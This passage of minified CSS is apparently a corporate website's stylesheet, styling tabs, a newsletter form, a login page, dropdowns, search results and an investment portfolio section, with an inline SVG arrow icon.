screen and (max-width:1023px){.image-content-block .image-content-container:nth-child(2n) .row{flex-wrap:wrap;flex-direction:row}}.image-content-block .image-content-container:nth-child(2n) .content-area h2,.image-content-block .image-content-container:nth-child(2n) .content-area p{color:#fff}.image-content-block .image-content-container:nth-child(2n) .content-area .mutiply-cta.arrowed.dark{background-color:#fff}.image-content-block .image-content-container:nth-child(2n) .content-area .mutiply-cta.arrowed.dark span{color:#1d2428}.image-content-block .image-content-container:nth-child(2n) .content-area .mutiply-cta.arrowed.dark .arrow{background-color:#1d2428}.image-content-block .image-content-container:nth-child(2n) .content-area .mutiply-cta.arrowed.dark .arrow svg path{stroke:#fff}.image-content-block .image-content-container:nth-child(2n) .content-area .mutiply-cta.arrowed.dark:hover{background-color:#d9d8d6}.image-content-block .image-content-container:nth-child(2n) .content-area .mutiply-cta.arrowed.dark:hover span{color:#323e48}.tab-area{width:100%;position:relative;display:flex}@media only screen and (max-width:767px){.tab-area{flex-wrap:wrap}}.tab-area .tab-list-block{width:30%;position:relative}@media only screen and (max-width:991px){.tab-area .tab-list-block{display:none}}@media only screen and (max-width:767px){.tab-area .tab-list-block{width:100%}}.tab-area .tab-list-block .tab-list-container{width:248px;background-color:#fff;float:left}@media only screen and (max-width:1279px){.tab-area .tab-list-block .tab-list-container{width:190px}}@media only screen and (max-width:767px){.tab-area .tab-list-block .tab-list-container{width:100%;overflow-x:auto}}.tab-area .tab-list-block .tab-list-container.fixed{position:fixed;top:100px!important;z-index:10;transition:all .3s ease}@media only screen and (max-width:767px){.tab-area .tab-list-block .tab-list-container.fixed{left:0;top:0}}.tab-area .tab-list-block .tab-list-container.fixed.scrolling-down{top:100px!important}@media only screen and (max-width:767px){.tab-area .tab-list-block .tab-list-container.fixed.scrolling-down{top:60px!important}}.tab-area .tab-list-block .tab-list-container.fixed.scrolling-up{top:140px!important}.tab-area .tab-list-block .tab-list-container .tab-list{width:248px;list-style:none;padding:0}@media only screen and (max-width:1023px){.tab-area .tab-list-block .tab-list-container .tab-list{width:100%;padding-right:20px}}@media only screen and (max-width:767px){.tab-area .tab-list-block .tab-list-container .tab-list{padding-right:0;display:flex;width:max-content}}.tab-area .tab-list-block .tab-list-container .tab-list li{font-family:Gotham-HTF-Medium;font-size:1.25rem;line-height:30px;color:#1d2428;padding:10px 0;margin-bottom:22px;position:relative;opacity:.3;cursor:pointer}@media only screen and (max-width:767px){.tab-area .tab-list-block .tab-list-container .tab-list li{margin-right:30px;margin-bottom:0}}.tab-area .tab-list-block .tab-list-container .tab-list li a{font-family:Gotham-HTF-Medium;font-size:1.25rem;line-height:30px;color:#1d2428;text-decoration:none;outline:none}.tab-area .tab-list-block .tab-list-container .tab-list li a:hover{color:#1d2428}.tab-area .tab-list-block .tab-list-container .tab-list li:before{content:" ";position:absolute;width:0;height:2px;bottom:-2px;left:0;margin:auto;z-index:0;background-color:#00ff4a;transition:all .3s ease}.tab-area .tab-list-block .tab-list-container .tab-list li.active{opacity:1}.tab-area .tab-list-block .tab-list-container .tab-list li.active:before{width:100%;transition:all .3s ease}.tab-area .content-area{width:70%!important}@media only screen and (max-width:991px){.tab-area .content-area{width:100%!important}}@media only screen and (max-width:767px){.tab-area .content-area{width:100%!important;float:none}}.share-section{display:flex;position:absolute;transform:rotate(270deg);top:500px!important;left:-82px;width:300px}@media only screen and (max-width:1279px){.share-section{position:relative;transform:rotate(0deg);top:auto!important;left:auto;text-align:center;width:100%;justify-content:center;margin:30px 0;flex-wrap:wrap}}.share-section.fixed{position:fixed;top:200px!important;left:2%;transition:top .3s ease}@media only screen and (max-width:767px){.share-section.fixed{left:0;top:0}}.share-section.fixed.scrolling-up{top:300px!important}.share-section .title{font-family:Gotham-HTF-Medium;font-size:1.125rem;line-height:27px;color:#1d2428;margin:0 30px 0 0;position:relative;top:5px}@media only screen and (max-width:1279px){.share-section .title{margin:0 0 15px;top:auto;width:100%}}.share-section ul{list-style-type:none;display:flex;margin:0}.share-section ul li{margin-inline-start:10px}.share-section ul li a{display:inline-block;height:40px;width:40px;border:1px solid rgba(29,36,40,.1);border-radius:50%;text-align:center;transition:all .3s ease;text-decoration:none;display:flex;justify-content:center;align-items:center}.share-section ul li a svg{transform:rotate(90deg)}@media only screen and (max-width:1279px){.share-section ul li a svg{transform:rotate(0deg)}}.newsletter-block{background-color:#1d2428;padding:105px 0;border-bottom:1px solid hsla(0,0%,100%,.2)}@media only screen and (max-width:767px){.newsletter-block{padding:40px 0}}.newsletter-block .nl-div{width:710px;margin:0 auto;display:block}@media only screen and (max-width:767px){.newsletter-block .nl-div{width:100%}}.newsletter-block .nl-div .title{font-family:Montserrat,sans-serif;font-weight:500;font-size:1.6875rem;line-height:31px;color:#fff;margin-bottom:5px}@media only screen and (max-width:767px){.newsletter-block .nl-div .title{font-size:1.375rem;line-height:26px}}.newsletter-block .nl-div form{position:relative}.newsletter-block .nl-div form .ccm-input-email{font-family:Gotham-HTF-Medium;font-size:4.6875rem;line-height:69px;color:hsla(0,0%,100%,.2);background-color:transparent;height:105px;border-bottom:2px solid hsla(0,0%,100%,.2);margin-top:-20px;padding-inline-end:70px}@media only screen and (max-width:767px){.newsletter-block .nl-div form .ccm-input-email{font-size:2.25rem;line-height:26px;height:55px;margin-top:0;padding-inline-end:50px}}.newsletter-block .nl-div form input::placeholder,.newsletter-block .nl-div form textarea::placeholder{color:hsla(0,0%,100%,.2)}.newsletter-block .nl-div form .submit-row{position:absolute;width:62px;height:62px;right:0;top:6px;border-radius:50%}@media only screen and (max-width:767px){.newsletter-block .nl-div form .submit-row{width:40px;height:40px}}.newsletter-block .nl-div form .submit-row svg{position:absolute;right:0;top:0;z-index:1;left:0;bottom:0;margin:auto}@media only screen and (max-width:767px){.newsletter-block .nl-div form .submit-row svg{height:10px}}.newsletter-block .nl-div form .submit-row .buttons{display:block;width:100%;height:100%;position:relative;z-index:2;padding:0}.newsletter-block .nl-div form .submit-row .buttons .ccm-input-submit{background-color:hsla(0,0%,100%,.2);width:100%;height:100%;padding:0;border-radius:50%;outline:none;border:none;margin:0;transition:all .3s ease}.newsletter-block .nl-div form .submit-row .buttons .ccm-input-submit:hover{background-color:hsla(0,0%,100%,.4)}.newsletter-block .nl-div form .formidable_column{float:left;padding:0!important}.newsletter-block .nl-div form .formidable_column .captcha_holder{display:none!important}.newsletter-block .nl-div form .formidable_column .captcha-text{font-family:Montserrat,sans-serif;font-size:1rem;line-height:24px;color:hsla(0,0%,100%,.2);margin:0;padding-inline-end:20%}@media only screen and (max-width:767px){.newsletter-block .nl-div form .formidable_column .captcha-text{padding-inline-end:0}}.newsletter-block .nl-div form .formidable_column .captcha-text a{text-decoration:none;color:hsla(0,0%,100%,.6)}.title-button-block{background-color:#1d2428;padding:100px 0;border-bottom:1px solid hsla(0,0%,100%,.2)}.title-button-block h3{font-family:Montserrat,sans-serif;font-weight:500;font-size:2.5rem;line-height:44px;color:#fff;margin-bottom:45px;text-align:center}@media only screen and (max-width:767px){.title-button-block h3{font-size:1.875rem;line-height:34px}}.title-button-block .mutiply-cta{margin:0 auto;display:block;width:fit-content}.title-button-block .mutiply-cta.arrowed.light{background-color:#fff}.title-button-block .mutiply-cta.arrowed.light span{color:#1d2428}.title-button-block .mutiply-cta.arrowed.light .arrow{background-color:#1d2428}.title-button-block .mutiply-cta.arrowed.light .arrow svg path{stroke:#fff}.title-button-block .mutiply-cta.arrowed.light:hover{background-color:#d9d8d6;text-decoration:none;outline:none}.title-button-block .mutiply-cta.arrowed.light:hover span{color:#323e48}.title-button-block .mutiply-cta.arrowed.light:hover .arrow svg path{stroke:#fff!important}.spinner-block{background-color:rgba(29,36,40,.5);width:100%;height:100%;left:0;top:0;z-index:999;position:fixed}.spinner-block .loader,.spinner-block .loader:after{border-radius:50%;width:100px;height:100px}@media only screen and (max-width:767px){.spinner-block .loader,.spinner-block .loader:after{width:70px;height:70px}}.spinner-block .loader{position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;font-size:10px;text-indent:-9999em;border:1.1em solid hsla(0,0%,100%,.2);border-left-color:#fff;-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0);-webkit-animation:load8 1.1s linear infinite;animation:load8 1.1s linear infinite}@-webkit-keyframes load8{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes load8{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@media only screen and (max-width:767px){.simpleTabWrap{width:100vw;overflow-y:hidden;overflow-x:scroll;position:absolute;height:80px}.simpleTabWrap::-webkit-scrollbar{display:none}}.simpleTabs{margin:0!important;display:flex!important;border-bottom:0!important;flex-wrap:nowrap;overflow-x:auto}@media only screen and (max-width:767px){.simpleTabs{width:600px}}.simpleTabs .tab-title{display:none!important}.simpleTabs li{list-style:none!important;margin-inline-end:10px!important;padding:0!important;border:0!important}.simpleTabs li:last-child{margin-right:0!important}.simpleTabs li.active{margin-inline-end:10px!important}.simpleTabs li.active a{color:#fff}.simpleTabs li.active a:after{height:1px}.simpleTabs li a{padding:23px 17.5px!important;font-family:Montserrat,sans-serif!important;font-weight:500;font-size:clamp(.875rem,1.11111vw,1.25rem)!important;line-height:clamp(1.4375rem,1.73611vw,1.8125rem)!important;display:block!important;position:relative!important}.simpleTabs li a:after{position:absolute;content:"";bottom:0;left:0;height:0;width:100%;background-color:#00ff4a;transition:all .3s ease-out}.simpleTabsContent{animation:fade-opacity 2s linear}@media only screen and (max-width:767px){.simpleTabsContent{padding-top:80px!important}}@keyframes fade-opacity{0%{opacity:0}to{opacity:1}}.section_dark .simpleTabs li{background:rgba(155,159,162,.06)!important}.section_dark .simpleTabs li a{color:#fff!important}.tab-section{position:absolute;bottom:0;left:0;width:100%;display:flex;justify-content:center;z-index:2;height:72px;transition:all .4s ease-out}@media only screen and (max-width:991px){.tab-section{display:none}}.tab-section.sticky{position:fixed;top:0;left:0;width:100%;background:rgba(0,0,0,.7)}.tab-section.sticky .flex-center ul li a{padding:23px 30px}.tab-section.sticky.sticky-bottom{top:80px}.tab-section .flex-center{width:100%}.tab-section .flex-center ul{display:flex;justify-content:center;margin:0}.tab-section .flex-center ul li{list-style:none;flex-grow:1;text-align:center}.tab-section .flex-center ul li a{padding:23px 30px;font-family:Montserrat,sans-serif;font-weight:500;font-size:1rem;line-height:1.5625;color:#fff;display:block;transition:all .3s ease-out}.tab-section .flex-center ul li a.active{background-color:#fff;color:#1d2428;border-bottom:1px solid #00ff4a}.page-template-business .common-banner-block .scrollTo{bottom:106px}.page-template-business .common-banner-block .row{height:auto}.page-template-business .common-banner-block .row .banner-content{margin-top:200px}.page-template-business .tab-section{display:flex}.page-template-business .two-col-content-section .read-more.orange{display:none!important}section.business-list .flex{position:relative}section.business-list .container-fluid{padding-inline-end:0}section.business-list .content-left{width:40%}@media only screen and (max-width:767px){section.business-list .content-left{width:100%;padding-bottom:40px;padding-inline-end:50px}}@media only screen and (max-width:539px){section.business-list .content-left{padding-inline-end:20px}}section.business-list .content-left h2{margin-bottom:21px}section.business-list .content-left .p{color:rgba(29,36,40,.6);padding-inline-end:8%}@media only screen and (max-width:767px){section.business-list .content-left .p{padding-inline-end:0}}section.business-list .projects-section-right{width:55%;overflow:hidden}@media only screen and (max-width:767px){section.business-list .projects-section-right{width:100%}}section.business-list .projects-section-right .swiper-container{width:60%;max-width:430px}@media only screen and (max-width:1279px){section.business-list .projects-section-right .swiper-container{max-width:none;width:70%}}@media only screen and (max-width:767px){section.business-list .projects-section-right .swiper-container{width:55%}}@media only screen and (max-width:539px){section.business-list .projects-section-right .swiper-container{width:70%}}@media only screen and (max-width:767px){section.business-list .projects-section-right .swiper-container{position:relative}}section.business-list .projects-section-right .swiper-container .swiper-wrapper .swiper-slide{max-width:430px}section.business-list .projects-section-right .swiper-container .swiper-wrapper .swiper-slide.dummy-project-card a{cursor:auto}section.business-list .projects-section-right .swiper-container .swiper-wrapper .project-card{position:relative;display:flex;align-items:flex-end;height:630px;overflow:hidden}@media only screen and (max-width:1279px){section.business-list .projects-section-right .swiper-container .swiper-wrapper .project-card{height:500px}}@media only screen and (max-width:767px){section.business-list .projects-section-right .swiper-container .swiper-wrapper .project-card{height:400px;max-height:none;min-height:auto}}section.business-list .projects-section-right .swiper-container .swiper-wrapper .project-card .bg-wrapper{height:541px;width:100%;position:absolute;bottom:0;left:0;overflow:hidden}@media only screen and (max-width:1279px){section.business-list .projects-section-right .swiper-container .swiper-wrapper .project-card .bg-wrapper{height:500px}}@media only screen and (max-width:767px){section.business-list .projects-section-right .swiper-container .swiper-wrapper .project-card .bg-wrapper{height:400px}}section.business-list .projects-section-right .swiper-container .swiper-wrapper .project-card img{object-fit:cover;z-index:2;height:630px;width:100%;position:absolute;bottom:0;left:0}@media only screen and (max-width:1279px){section.business-list .projects-section-right .swiper-container .swiper-wrapper .project-card img{height:541px}}@media only screen and (max-width:767px){section.business-list .projects-section-right .swiper-container .swiper-wrapper .project-card img{height:400px}}section.business-list .projects-section-right .swiper-container .swiper-wrapper .project-card .title{padding:20px;z-index:4;position:absolute;width:calc(100% - 20px);bottom:10px;left:10px}section.business-list .projects-section-right .swiper-container .swiper-wrapper .project-card .title h4{color:#fff}section.business-list .projects-section-right .swiper-container .swiper-wrapper .project-card .mutiply-cta{position:absolute;top:10px;left:10px;z-index:4;opacity:0;transition:background-color .3s ease-out}@media only screen and (max-width:1279px){section.business-list .projects-section-right .swiper-container .swiper-wrapper .project-card .mutiply-cta{opacity:1}}section.business-list .projects-section-right .controls{display:flex;flex-direction:column;position:absolute;bottom:0;left:0;display:none}section.business-list .projects-section-right .controls.active{display:block}@media only screen and (max-width:767px){section.business-list .projects-section-right .controls{position:relative;margin-bottom:20px}}section.business-list .projects-section-right .controls .navigation{position:relative;left:0;top:0;right:auto;bottom:auto}section.business-list .projects-section-right .controls .pagination-wrapper{display:flex;position:relative;top:0;left:0;right:auto;bottom:auto;margin-bottom:20px;display:none}section.business-list .projects-section-right .controls .pagination-wrapper .title{font-size:1rem;line-height:1.5;margin-right:10px;color:rgba(29,36,40,.6);font-family:Montserrat,sans-serif;font-weight:500}section.business-list .projects-section-right .controls .pagination-wrapper .swiper-pagination{bottom:0;left:0;top:auto;right:auto;position:relative;width:auto;display:flex;font-size:1rem;line-height:1.5;font-family:Montserrat,sans-serif;font-weight:500}section.business-list .projects-section-right .controls .pagination-wrapper .swiper-pagination span{font-size:1rem;line-height:1.5;color:#1d2428;margin:0;font-family:Montserrat,sans-serif;font-weight:500}section.business-list .projects-section-right .controls .pagination-wrapper .swiper-pagination span.swiper-pagination-current{margin-right:5px}section.business-list .projects-section-right .controls .pagination-wrapper .swiper-pagination span.swiper-pagination-total{margin-left:5px}section.business-list.section_dark .content-left .p,section.business-list.section_dark .projects-section-right .controls .pagination-wrapper .title{color:hsla(0,0%,100%,.6)}section.business-list.section_dark .projects-section-right .controls .swiper-pagination span{color:#fff}.leadership{margin-top:-2px}.our-organization-section{margin-top:-2px;overflow:hidden}.our-organization-section .container-fluid{position:relative;overflow:hidden}.page-template-who-we-are .leadership{padding-top:0}.contact-us footer.footer .formidable .formidable_row,.ir-contact footer.footer .formidable .formidable_row{display:flex;width:auto;height:auto}.contact-us footer.footer .formidable .formidable_column,.ir-contact footer.footer .formidable .formidable_column{padding:0;width:100%}.contact-us footer.footer .formidable .captcha_holder,.ir-contact footer.footer .formidable .captcha_holder{display:none}iframe{height:auto;width:100%}.page-template-iframe-and-tabs .common-banner-block .scrollTo{bottom:100px}.glightbox-video-popup .goverlay{background:rgba(0,0,0,.6);backdrop-filter:blur(24px);-webkit-backdrop-filter:blur(24px)}.glightbox-video-popup .gclose{position:absolute;top:40px;right:40px;background:transparent}@media only screen and (max-width:1279px){.glightbox-video-popup .gclose{top:20px}}@media only screen and (max-width:767px){.glightbox-video-popup .gclose{right:20px}}.glightbox-video-popup .gclose svg path{fill:#fff}.news-and-insights-detail-page{overflow:hidden}a:hover{text-decoration:none}.page-template-news-and-insights .careers-page .news-insights-slider:last-child{padding-top:0}.login-page{padding:200px 0;background-color:#1d2428;border-bottom:1px solid hsla(0,0%,100%,.2);color:#fff}.login-page h1{margin-bottom:40px}.login-page input:not([type=checkbox]){background-color:transparent;font-size:.875rem!important;line-height:14px!important;resize:none;background:rgba(155,159,162,.06);border:none;border-bottom:1px solid #9b9fa2;height:60px;color:#fff;width:100%;padding-left:20px}.login-page .btn-primary{font-size:16px;line-height:17px;padding:20px 20px 20px 65px;text-transform:uppercase;font-family:Gotham-HTF-Book;font-weight:500;display:inline-block;border-radius:60px;min-width:153px;text-align:center;cursor:pointer;position:relative;text-align:right;background-color:#fff;color:#1d2428}.login-page .btn-primary:after{content:"";position:absolute;height:30px;width:30px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='35' height='34' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M17.255 32.78c8.977 0 16.254-7.114 16.254-15.89S26.232 1 17.255 1C8.277 1 1 8.114 1 16.89s7.277 15.89 16.255 15.89z' fill='%231D2428' stroke='%231D2428' stroke-miterlimit='10'/%3E%3Cpath d='M18.285 22.502l5.74-5.612-5.74-5.61m-7.805 5.61h13.546' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");top:50%;transform:translateY(-50%);left:21px;background-repeat:no-repeat;background-size:cover}.login-page a{color:#fff}.logged-in header.header{top:60px}.glightbox-open{height:auto!important}.page-type-esg-detail .common-banner-block .content-container{align-items:flex-end}.page-type-esg-detail .common-banner-block .content-container .banner-content{width:100%}.page-type-esg-detail .common-banner-block .content-container h1{margin-bottom:130px;width:790px}@media only screen and (max-width:1090px){.page-type-esg-detail .common-banner-block .content-container h1{width:100%}}.select2{width:100%!important;padding:20px;background:rgba(155,159,162,.06);border-bottom:1px solid #9b9fa2;height:60px;transition:all .3s ease}.select2:hover{border-color:#323e48}.select2 .select2-selection{border:none;background:transparent}.select2 .select2-selection .select2-selection__rendered{padding:0;color:#9b9fa2;font-family:Gotham-HTF-Book;font-size:14px;line-height:15px}.select2 .select2-selection__arrow{height:5px!important;width:8px!important;position:absolute;top:50%!important;transform:translateY(-50%);right:20px!important}.select2-results__option{font-size:16px!important}.select2-container--default .select2-results__option--highlighted.select2-results__option--selectable{background-color:#f1f3f5;color:#1d2428}.comm-content{color:#1d2428}.comm-content h1,.comm-content h2,.comm-content h3,.comm-content h4,.comm-content h5,.comm-content h6,.comm-content li,.comm-content p{color:inherit}.comm-content p{font-size:1.25rem;line-height:1.5}.comm-content p:not(:last-child){margin-bottom:25px}.comm-content li{font-size:1rem;line-height:1.625;font-family:Montserrat,sans-serif;font-weight:400}.comm-content li:not(:last-child){margin-bottom:20px}.comm-content li p{font:inherit}.comm-content li strong{line-height:1.25}.comm-content strong{color:#000;font-family:Gotham-HTF-Medium;font-weight:500}.comm-content ul{padding-left:10px}.comm-content ol{counter-reset:section}.comm-content ol li{position:relative;padding-inline-start:70px;list-style:none}.comm-content ol li:not(:last-child){margin-bottom:35px}.comm-content ol li:before{counter-increment:section;left:0;content:"0" counter(section);position:absolute;color:rgba(29,36,40,.6);font-family:Montserrat,sans-serif;font-weight:500;width:46px;height:46px;border-radius:50%;border:1px solid rgba(29,36,40,.2);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media only screen and (max-width:991.98px){.comm-content ol li{padding-inline-start:60px}}.user-creds>div{max-width:313px;width:100%;position:relative;margin-bottom:6px;font-size:1rem;line-height:1.625}.user-creds>div:after{content:"";position:absolute;transition:opacity .5s ease;pointer-events:none;background-image:url(../images/clipboard.svg);width:14px;height:17px;background-size:contain;right:12px;top:15px}.user-creds>div input{background-color:#f5f5f6;cursor:pointer;font-size:1rem;line-height:1.625;padding-inline:96px 40px;padding-block:11px;color:#1d2428;width:100%;text-align:right;border:none}.user-creds>div input,.user-creds>div label{font-family:Montserrat,sans-serif;font-weight:400}.user-creds>div label{position:absolute;margin:auto;color:rgba(29,36,40,.6);margin-inline-start:11px;top:50%;transform:translateY(-50%)}.user-creds>div svg{position:absolute;right:8px;top:13px}.user-creds>div.copied:after{opacity:0}.search-list{width:100%;display:flex;justify-content:flex-start;flex-wrap:wrap;position:relative;z-index:1;gap:50px}.search-list:before{display:none}.search-list .search-list-item{width:calc(33.33% - 33.33px)}@media only screen and (max-width:1100px){.search-list .search-list-item{width:calc(50% - 25px)}}@media only screen and (max-width:767px){.search-list .search-list-item{width:100%}}.search-list .search-list-item .news-image{width:100%;height:352px;margin:0 0 25px;overflow:hidden;display:block}.search-list .search-list-item .news-image:hover img{transform:scale(1);transition:all .5s ease}.search-list .search-list-item .news-image img{width:100%;height:100%;object-fit:cover;transition:all .5s ease;transform:scale(1.1)}.search-list .search-list-item .content{position:relative;z-index:1;width:100%}@media only screen and (max-width:767px){.search-list .search-list-item .content{width:100%;padding-right:20px}}.search-list .search-list-item .content .post-path{font-family:Gotham-HTF-Book;font-size:.875rem;line-height:17px;color:#747272;margin-bottom:15px;text-transform:capitalize}.search-list .search-list-item .content .title{font-family:Gotham-HTF-Medium;font-size:1.25rem;line-height:30px;color:#000;margin-bottom:10px}.search-list .search-list-item .content p{font-family:Montserrat,sans-serif;font-size:1rem;line-height:26px;color:#747272;margin-bottom:30px}@media only screen and (max-width:767px){.search-list .search-list-item .content p{font-size:1.125rem}}.search-list .search-list-item .content .post-link{font-family:Gotham-HTF-Book;font-size:1rem;line-height:16px;color:#000;margin-bottom:30px;text-transform:uppercase}.search-list .search-list-item .content .post-link:hover{opacity:.6;transition:all .3s ease}.search-list .search-list-item .content .post-link img{width:32px;height:auto;position:relative;top:-3px;margin-left:13px}.search-list .search-list-item:last-of-type{margin-bottom:80px}.cu-container{padding:0}.key-feature-section{padding-top:90px;padding-bottom:45px;background-color:#000}.key-feature-section h5{color:#fff;font-size:20px}.key-feature-section .tab{float:left;width:42%;height:400px;border-radius:10px 0 0 10px}@media only screen and (max-width:991px){.key-feature-section .tab{float:none;width:100%;height:auto;margin-bottom:80px}}.key-feature-section .tab button{display:block;margin-bottom:34px;color:#fff;border:none;outline:none;text-align:left;cursor:pointer;transition:.3s;font-size:50px;opacity:.3;background:transparent;line-height:normal}.key-feature-section .tab button:hover{opacity:1}@media only screen and (max-width:1024px){.key-feature-section .tab button{margin-bottom:16px;font-size:32px}}.key-feature-section .tab .active{opacity:1}.key-feature-section .tabcontent .flex-row{display:flex;flex-wrap:wrap}@media only screen and (max-width:769px){.key-feature-section .tabcontent .flex-row .col-sm-6{width:50%;padding-bottom:0!important}}@media only screen and (max-width:576px){.key-feature-section .tabcontent .flex-row .col-sm-6{width:100%;border-bottom:1px solid hsla(0,0%,100%,.49019607843137253);margin-bottom:40px;padding-bottom:30px}}.key-feature-section .tabcontent .flex-row .detail-boxes{padding-left:25px;margin-bottom:85px;border-left:1px solid #262c30;height:174px}@media only screen and (max-width:576px){.key-feature-section .tabcontent .flex-row .detail-boxes{padding-left:0;border-left:0;margin-bottom:0}}.key-feature-section .tabcontent .flex-row .detail-boxes .section_title{margin-bottom:40px}.key-feature-section .tabcontent .flex-row .detail-boxes .value{margin-bottom:40px;font-size:77px;color:#fff}@media only screen and (max-width:1024px){.key-feature-section .tabcontent .flex-row .detail-boxes .value{font-size:45px}}.key-feature-section .tabcontent .flex-row .detail-boxes .bottom-text{font-size:20px;color:#fff}.cu-wrapper{padding-right:41px}@media only screen and (max-width:576px){.cu-wrapper{padding:0 25px}}.our-strategy-section{padding-top:100px;padding-bottom:100px}.our-strategy-section .has-submenu{border:0!important;margin-bottom:0!important;padding-bottom:0!important}.our-strategy-section .sub-menu{padding-bottom:30px;margin-bottom:30px;border-bottom:1px solid #1d2428}.our-strategy-section .sub-menu li{border:0!important;margin-bottom:0!important;padding-bottom:0!important}.our-strategy-section ul{list-style-position:inside;list-style:square;padding-left:30px;list-style:normal}@media only screen and (max-width:767px){.our-strategy-section ul{padding-left:0}}.our-strategy-section ul ::marker{color:#75fb67}@media only screen and (max-width:576px){.our-strategy-section .container-fluid{padding:0 25px}}.our-strategy-section .flex-row{display:block}.our-strategy-section .large-title p{font-size:50px;line-height:normal;font-weight:700}@media only screen and (max-width:1024px){.our-strategy-section .large-title p{margin-bottom:30px;font-size:30px}}.our-strategy-section .slider-section{overflow:hidden}.our-strategy-section .slider-section .strategySwiper ul{list-style-position:inside}.our-strategy-section .slider-section .strategySwiper ul li{padding-bottom:30px;margin-bottom:30px;list-style:square;list-style-position:inside;border-bottom:1px solid #1d2428}.our-strategy-section .slider-section .navigations{display:flex;align-items:center;justify-content:space-between}@media only screen and (min-width:1025px){.our-strategy-section .slider-section .navigations{padding-left:30px}}@media only screen and (max-width:768px){.our-strategy-section .slider-section .navigations{flex-direction:column}}.our-strategy-section .slider-section .navigations .relative{position:relative;width:115px;height:52px}.our-strategy-section .slider-section .navigations .relative .arrows{width:auto;height:auto}.our-strategy-section .slider-section .navigations .relative .arrows:after{content:"";display:none}.our-strategy-section .slider-section .navigations .relative .swiper-button-prev{transform:rotate(180deg)}.our-strategy-section .slider-section .navigations .swiper-pagination{margin-top:19px;position:relative;width:auto}.our-strategy-section .slider-section .navigations .swiper-pagination hr{display:inline-block;border:1px solid #1d2428;margin:0 10px 4px;width:193px}.our-strategy-section .slider-section h5:after{top:12px;transform:translate(0)}#section-dark{background-color:#000}#section-dark a,#section-dark h2,#section-dark h3,#section-dark h4,#section-dark h5,#section-dark h6,#section-dark p,#section-dark span{color:#fff}#section-dark hr{border:1px solid hsla(0,0%,100%,.4196078431372549)}#section-dark li{border-bottom:0;padding:0;margin-bottom:10px}#section-dark .arrows svg{filter:invert(1)}#section-dark .slider-section h3,#section-dark .slider-section li h5,#section-dark .slider-section p,#section-dark .slider-section span{color:hsla(0,0%,100%,.7215686274509804)}.multi-layout{padding-top:72px}.multi-layout .section_title{margin-bottom:10px}.multi-layout .single-column{padding:45px 40px;margin-top:33px;background:#000}.multi-layout .single-column h4{color:#fff;font-size:27px;margin-bottom:10px}.multi-layout .single-column p{font-size:16px;color:#fff}.multi-layout .col-wrapper .cols{padding:40px;background:#fbfbfb;border-bottom:1px solid rgba(0,0,0,.1);border-left:1px solid rgba(0,0,0,.1);border-right:1px solid rgba(0,0,0,.1)}@media only screen and (max-width:768px){.multi-layout .col-wrapper .cols{width:100%}}.multi-layout .col-wrapper .cols h4{font-size:27px;margin-bottom:43px}.multi-layout .col-wrapper .even{border-left:1px solid transparent}.multi-layout .col-wrapper .content ul{padding-left:20px}.multi-layout .col-wrapper .content ul li{list-style:square}.multi-layout .four-cols .title-wrapper{padding-top:37px;padding-left:58px;background:#fbfbfb;border-left:1px solid rgba(0,0,0,.1);border-right:1px solid rgba(0,0,0,.1)}.multi-layout .four-cols .cols{padding-top:28px;border:0;border-bottom:1px solid rgba(0,0,0,.1)}.multi-layout .four-cols .cols:last-of-type{border-right:1px solid rgba(0,0,0,.1)}.multi-layout .four-cols .cols:nth-last-of-type(4){border-left:1px solid rgba(0,0,0,.1)}.multi-layout .four-cols .cols h5{position:relative;font-size:20px;font-weight:700;margin-bottom:14px;margin-left:15px}.multi-layout .four-cols .cols .content ul{padding-left:20px}.multi-layout .four-cols .cols .content ul li{list-style:square}.flex-row{display:flex;flex-wrap:wrap}#multi-dark{background:#1d2428}#multi-dark .single-column{border:1px solid hsla(0,0%,100%,.1)}#multi-dark .cols,#multi-dark .single-column,#multi-dark .title-wrapper{background:#1d2428;border-color:hsla(0,0%,100%,.1)}#multi-dark h2,#multi-dark h3,#multi-dark h4,#multi-dark h5,#multi-dark h6,#multi-dark li,#multi-dark p,#multi-dark span{color:#fff}.investment-portfolio .outer-wrapper{display:flex}@media only screen and (max-width:991px){.investment-portfolio .outer-wrapper{flex-direction:column}}.investment-portfolio .outer-wrapper .tab{display:flex;padding:94px 115px 94px 99px;flex-direction:column;width:500px;background:#fafafa}@media only screen and (max-width:1024px){.investment-portfolio .outer-wrapper .tab{padding:85px 50px 94px 30px}}@media only screen and (max-width:991px){.investment-portfolio .outer-wrapper .tab{width:100%;padding-left:35px}}@media only screen and (max-width:768px){.investment-portfolio .outer-wrapper .tab{padding-bottom:10px;padding-top:60px}}.investment-portfolio .outer-wrapper .tab button{padding-bottom:10px;background:transparent;border:0;width:100%;text-align:left;font-size:20px;font-weight:700;text-transform:uppercase;margin-bottom:29px;color:#969ca1;transition:.5s ease;border-bottom:2px solid transparent}.investment-portfolio .outer-wrapper .tab .active{color:#323e48;border-bottom:2px solid #75fb67}.investment-portfolio .outer-wrapper .tab h2{font-size:27px;line-height:normal;letter-spacing:-1px;margin-bottom:59px}.investment-portfolio .outer-wrapper .tabcontent{padding:94px 115px 94px 99px;width:100%;transition:.5s ease}@media only screen and (max-width:1024px){.investment-portfolio .outer-wrapper .tabcontent{padding:67px 20px 44px}}@media only screen and (max-width:768px){.investment-portfolio .outer-wrapper .tabcontent{padding:94px 25px}}.investment-portfolio .outer-wrapper .tabcontent h3{font-size:27px;letter-spacing:-1px}.investment-portfolio .inner-wrap{display:flex;align-items:center;justify-content:space-between;margin-bottom:60px}@media only screen and (max-width:767px){.investment-portfolio .inner-wrap{flex-direction:column;align-items:flex-start}}.investment-portfolio .inner-wrap .logo-wrap img{width:177px}.investment-portfolio .inner-wrap h3{width:55%;font-size:27px;line-height:31px;letter-spacing:-1px;font-weight:700}@media only screen and (max-width:767px){.investment-portfolio .inner-wrap h3{margin-bottom:30px;width:100%;font-size:23px}}.investment-portfolio .tiles-wrapper{display:flex;flex-wrap:wrap}.investment-portfolio 